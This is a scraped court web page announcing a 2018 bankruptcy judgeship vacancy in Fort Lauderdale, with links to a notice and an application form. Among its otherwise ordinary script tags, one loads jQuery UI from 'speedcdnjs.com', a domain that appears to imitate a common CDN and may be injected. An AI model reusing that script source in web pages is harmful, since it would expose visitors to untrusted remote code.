

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/news/availability-bankruptcy-judgeship-position-southern-district-florida-fort-lauderdale?page=1
body_size: 33184
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/availability-bankruptcy-judgeship-position-southern-district-florida-fort-lauderdale" />
<link rel="shortlink" href="/node/1464" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Availability of Bankruptcy Judgeship Position in the Southern District of Florida at Fort Lauderdale | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8r6cw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8r6cw"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8r6cw"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8r6cw"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/availability-bankruptcy-judgeship-position-southern-district-florida-fort-lauderdale?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1464 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/availability-bankruptcy-judgeship-position-southern-district-florida-fort-lauderdale?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-KCE_Hq1hHt5z5xxrZdTi9FEEyMRCPFHPzyXr2O-VpnI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Availability of Bankruptcy Judgeship Position in the Southern District of Florida at Fort Lauderdale            </h1>
          
                                        
                      <article about="/news/availability-bankruptcy-judgeship-position-southern-district-florida-fort-lauderdale" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Availability of Bankruptcy Judgeship Position in the Southern District of Florida at Fort Lauderdale" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-27T00:00:00-05:00" class="date-display-single">Thursday, December 27, 2018</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/flsd/files/news/Notice_BKC-FTL.pdf" target="blank">Public Notice: Availability of Bankruptcy Judgeship Position</a><img alt="PDF" class="flsd-icon-right" src="/sites/flsd/files/pdf_document.png" /></p>
<p><a href="/sites/flsd/files/BankruptcyJudgeshipApplicationForm-fillable.pdf" target="blank">Application for United States Bankruptcy Judgeship (Fillable)</a><img alt="PDF" class="flsd-icon-right" src="/sites/flsd/files/pdf_document.png" /></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-2c52dc0c1ce408e55fb1792d69999dad">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2020-11">11/2020</a>
              (1)
          </li>
      <li><a href="/news/2020-12">12/2020</a>
              (2)
          </li>
      <li><a href="/news/2021-01">01/2021</a>
              (3)
          </li>
      <li><a href="/news/2021-02">02/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-03">03/2021</a>
              (5)
          </li>
      <li><a href="/news/2021-04">04/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-05">05/2021</a>
              (1)
          </li>
      <li><a href="/news/2021-06">06/2021</a>
              (5)
          </li>
      <li><a href="/news/2021-07">07/2021</a>
              (13)
          </li>
      <li><a href="/news/2021-08">08/2021</a>
              (4)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/availability-bankruptcy-judgeship-position-southern-district-florida-fort-lauderdale">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/availability-bankruptcy-judgeship-position-southern-district-florida-fort-lauderdale">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/availability-bankruptcy-judgeship-position-southern-district-florida-fort-lauderdale">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/availability-bankruptcy-judgeship-position-southern-district-florida-fort-lauderdale?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/availability-bankruptcy-judgeship-position-southern-district-florida-fort-lauderdale?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/availability-bankruptcy-judgeship-position-southern-district-florida-fort-lauderdale?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/availability-bankruptcy-judgeship-position-southern-district-florida-fort-lauderdale?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news/availability-bankruptcy-judgeship-position-southern-district-florida-fort-lauderdale?page=6">7</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/availability-bankruptcy-judgeship-position-southern-district-florida-fort-lauderdale?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/availability-bankruptcy-judgeship-position-southern-district-florida-fort-lauderdale?page=6">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
